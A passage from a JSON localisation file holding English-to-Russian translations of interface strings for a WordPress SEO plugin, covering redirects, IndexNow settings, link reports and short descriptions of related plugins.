\u0434\u0440\u0443\u0433\u043e\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u0430."],"Your browser version is not supported":["\u0412\u0435\u0440\u0441\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Resolve This Issue":["\u0420\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443"],"Copy the error message above and paste it in a message to the %1$s support team.":["\u0421\u043a\u043e\u043f\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u043e\u0435 \u0432\u044b\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435 \u0438 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 %1$s."],"There seems to be an issue running JavaScript on your website. %1$s%2$s is built with JavaScript to give you the best experience possible.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript. %1$s%2$s \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043d \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0430\u043c \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438."],"Ooops! It Appears JavaScript Didn\u2019t Load":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e JavaScript \u043d\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u043b\u0441\u044f"],"%1$s Sitemap %2$s":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 %1$s - %2$s"],"Don't update the modified date":["\u041d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0442\u044c \u0434\u0430\u0442\u0443 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Open Redirects":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Here you can add a redirect or view your existing redirects from this page. Click on the button below to view the Redirects panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441 \u0434\u0430\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u0430\u043d\u0435\u043b\u0438 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439."],"Go to Social Networks":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u043c"],"Open Graph":["Open Graph"],"No %1$s markup will be output for your post because it is currently disabled. You can enable %1$s markup in the Social Networks settings. %2$s":["\u0420\u0430\u0437\u043c\u0435\u0442\u043a\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043e\u043d\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 %1$s \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439. %2$s"],"3":["3"],"Link selected.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u0430."],"Insert\/edit link":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Got It!":["\u041f\u043e\u043d\u044f\u0442\u043d\u043e!"],"You can now manage your SEO settings inside of %1$s via %2$s before you publish your post!":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 SEO \u0432\u043d\u0443\u0442\u0440\u0438 %1$s \u0447\u0435\u0440\u0435\u0437 %2$s \u043f\u0435\u0440\u0435\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438!"],"New: %1$s %2$s integration":["\u041d\u043e\u0432\u043e\u0435: %1$s %2$s \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f"],"The options below are disabled because you are using %1$s to manage your SEO. They can be changed in the %2$sSearch Appearance menu%3$s.":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043d\u0438\u0436\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b, \u0442\u0430\u043a \u043a\u0430\u043a \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f SEO. \u0418\u0445 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u043c\u0435\u043d\u044e %2$s\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445%3$s."],"IndexNow API Key":["API-\u043a\u043b\u044e\u0447 IndexNow"],"Index Now":["\u041c\u043e\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f"],"You can manually set an API key here, but if left blank a new one will be auto-generated. %1$s":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0437\u0430\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447 API, \u043d\u043e \u0435\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0443\u0441\u0442\u044b\u043c, \u043d\u043e\u0432\u044b\u0439 \u043a\u043b\u044e\u0447 \u0431\u0443\u0434\u0435\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438. %1$s"],"Regenerate API Key":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0430 API"],"Update IndexNow":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c IndexNow"],"The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed."],"The IndexNow addon is required to use this feature.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0430\u0434\u0434\u043e\u043d IndexNow."],"Activate IndexNow":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c IndexNow"],"Links & Suggestions for \"%1$s\"":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u00ab%1$s\u00bb"],"Are you sure you want to delete all links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Are you sure you want to delete these pages?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b?"],"Are you sure you want to delete this page?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443?"],"Delete Link":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"See a Full Domains Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"Total External Links":["\u0412\u0441\u0435\u0433\u043e \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"# of Links":["\u0427\u0438\u0441\u043b\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"other domains":["\u043f\u0440\u043e\u0447\u0438\u0435 \u0434\u043e\u043c\u0435\u043d\u044b"],"See a Full Links Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445"],"Total Links":["\u0412\u0441\u0435\u0433\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"Orphaned Posts":["\u0417\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Affiliate Links":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External Links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Posts Crawled":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u0440\u043e\u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Orphaned posts are posts that have no inbound internal links yet and may be more difficult to find by search engines.":["\u0411\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u2014 \u044d\u0442\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0435\u0449\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0438 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0441\u043b\u043e\u0436\u043d\u0435\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c."],"See All Linking Opportunities":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043e\u043a"],"Linking Opportunities":["\u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0432\u044f\u0437\u0438"],"Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435"],"Affiliate":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440"],"Outbound Internal":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435"],"Domain":["\u0414\u043e\u043c\u0435\u043d"],"Yes, I want to delete all links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete these links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete this link":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443"],"View":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Most Linked to Domains":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u0441 \u0434\u043e\u043c\u0435\u043d\u0430\u043c\u0438"],"No items found.":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Internal vs External vs Affiliate Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435, \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"View detailed link & domain reports, manage existing links and discover new internal linking opportunities through smart suggestions (Pro & Elite plans only)":["\u041f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0435 \u043e\u0442\u0447\u0451\u0442\u044b \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445 \u0438 \u0434\u043e\u043c\u0435\u043d\u0430\u0445, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438 \u0438 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u043c\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043f\u043b\u0430\u043d\u043e\u0432 Pro \u0438 Elite)."],"A simple & powerful event calendar plugin for WordPress that comes with all the event management features including payments, scheduling, timezones, ticketing, recurring events, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u0439 \u0432 WordPress. \u0412 \u043d\u0435\u043c \u0435\u0441\u0442\u044c \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f\u043c\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u0447\u0430\u0441\u043e\u0432\u044b\u0435 \u043f\u043e\u044f\u0441\u0430, \u043f\u0440\u043e\u0434\u0430\u0436\u0443 \u0431\u0438\u043b\u0435\u0442\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0430\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The best WordPress eCommerce plugin for selling digital downloads. Start selling eBooks, software, music, digital art, and more within minutes. Accept payments, manage subscriptions, advanced access control, and more.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043a\u043d\u0438\u0433\u0438, \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435, \u043c\u0443\u0437\u044b\u043a\u0443, \u0448\u0435\u0434\u0435\u0432\u0440\u044b \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0433\u043e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b. \u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430\u043c\u0438, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The #1 Stripe payments plugin for WordPress. Start accepting one-time and recurring payments on your WordPress site without setting up a shopping cart. No code required.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Stripe \u0434\u043b\u044f WordPress. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0440\u0430\u0437\u043e\u0432\u044b\u0435 \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 WordPress \u0431\u0435\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u0440\u0437\u0438\u043d\u044b. \u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f."],"The #1 affiliate management plugin for WordPress. Easily create an affiliate program for your eCommerce store or membership site within minutes and start growing your sales with the power of referral marketing.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u043c\u0438 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430\u043c\u0438. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0433\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u043e\u0439, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448\u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0440\u043e\u0441\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0440\u0435\u0444\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u0443."],"The most advanced WordPress search plugin. Customize your WordPress search algorithm, reorder search results, track search metrics, and everything you need to leverage search to grow your business.":["\u0421\u0430\u043c\u044b\u0439 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress. \u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c \u043f\u043e\u0438\u0441\u043a\u0430 WordPress, \u043c\u0435\u043d\u044f\u0439\u0442\u0435 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0432\u0441\u0435, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0438\u0441\u043a \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430."],"Connect with your visitors after they leave your website with the leading web push notification software. Over 10,000+ businesses worldwide use PushEngage to send 15 billion notifications each month.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u044f\u0437\u044c \u0441 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u0430\u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043e\u043d\u0438 \u043f\u043e\u043a\u0438\u043d\u0443\u0442 \u0435\u0433\u043e: \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0435\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f push-\u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439. \u0411\u043e\u043b\u0435\u0435 10 000 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u044e\u0442 PushEngage \u0434\u043b\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 15 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u043e\u0432 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e."],"Easily display YouTube videos on your WordPress site without writing any code. Comes with multiple layouts, ability to embed live streams, video filtering, ability to combine multiple channel videos, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0432\u0438\u0434\u0435\u043e \u0438\u0437 YouTube \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u043f\u0440\u044f\u043c\u044b\u0435 \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u0438, \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440\u044b \u043a \u0432\u0438\u0434\u0435\u043e, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u0442\u044c \u0432\u0438\u0434\u0435\u043e \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043a\u0430\u043d\u0430\u043b\u043e\u0432 \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Twitter content in WordPress without writing any code. Comes with multiple layouts, ability to combine multiple Twitter feeds, Twitter card support, tweet moderation, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 